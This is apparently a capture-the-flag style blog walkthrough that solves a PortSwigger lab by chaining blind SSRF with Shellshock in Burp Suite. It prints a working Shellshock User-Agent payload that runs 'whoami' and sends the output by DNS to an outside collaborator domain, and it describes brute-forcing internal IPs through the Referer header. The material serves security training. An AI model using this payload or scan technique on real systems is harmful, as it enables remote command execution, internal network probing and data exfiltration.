
Let’s revisit some pages again so that the ‘Collaborator everywhere’ extension should find parameters/headers where we have the possibility to perform SSRF vulnerability. Now go back to Burp’s Target tab and in the right side section under ‘Issues’, we will find two headers which might provide a pingback to our collaborator.

Now we know there are two headers which are vulnerable, Referer and User-Agent. We can use one of these headers to exploit shellshock vulnerability and another one to send requests to the internal server IP. Let’s send the product page request to Repeater and click on ‘Burp’ menu and select ‘Burp Collaborator client’. We can click on ‘Copy to clipboard’ to copy the subdomain of Burp and replace the value of User-Agent header with the following payload:
() { :; }; /usr/bin/nslookup $(whoami).<collaborator_domain_name>
Also, we need to replace the value of Referer header with the following IP of internal server:
http://192.168.0.n:8080

Now we need to send this request to Intruder where we will perform a Brute force attack to identify the IP address of the internal server. We can select the ‘n’ value for the position and then in payload type we can mention numbers starting from 1 to 254 with step count as 1.
Let’s start the Brute force attack to identify the correct IP address and see what response we are getting.

We will find that all the requests are getting the same response because this is a blind SSRF attack which should provide the same response. Now we need to check on Burp Collaborator for any interactions.
We will find that we have received two DNS requests and if we click on any of them we will find the output of the ‘whoami’ command which we can submit in order to solve the lab.
You guys can check out our other blogs for Web application vulnerability of PortSwigger labs.
Happy Pentesting!!!
Team CyberiumX


